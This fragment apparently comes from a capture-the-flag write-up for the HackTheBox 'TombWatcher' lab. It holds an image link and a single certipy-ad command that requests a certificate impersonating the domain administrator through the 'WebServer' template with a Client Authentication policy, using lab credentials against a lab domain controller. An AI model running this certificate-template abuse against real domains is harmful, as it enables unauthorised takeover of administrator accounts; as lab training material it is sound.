 certipy-ad req \ -u 'cert_admin@tombwatcher.htb' -p 'HackTheBox' \ -dc-ip '10.129.238.123' -target 'DC01.tombwatcher.htb' \ -ca 'tombwatcher-CA-1' -template 'WebServer' \ -upn 'administrator@tombwatcher.htb' \ -application-policies 'Client Authentication'